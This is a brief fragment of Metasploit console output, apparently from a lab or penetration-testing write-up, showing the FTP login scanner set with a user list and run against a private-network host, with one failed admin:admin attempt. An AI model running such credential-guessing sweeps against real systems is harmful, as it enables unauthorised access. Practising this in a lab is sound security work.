 msf6 auxiliary(scanner/ftp/ftp_login) > set user_file /home/kali/users.txt
user_file => /home/kali/users.txt
msf6 auxiliary(scanner/ftp/ftp_login) > exploit
[*] 192.168.79.189:21 - 192.168.79.189:21 - Starting FTP login sweep
[!] 192.168.79.189:21 - No active DB -- Credential data will not be saved!
[-] 192.168.79.189:21 - 192.168.79.189:21 - LOGIN FAILED: admin:admin (Incorrect: )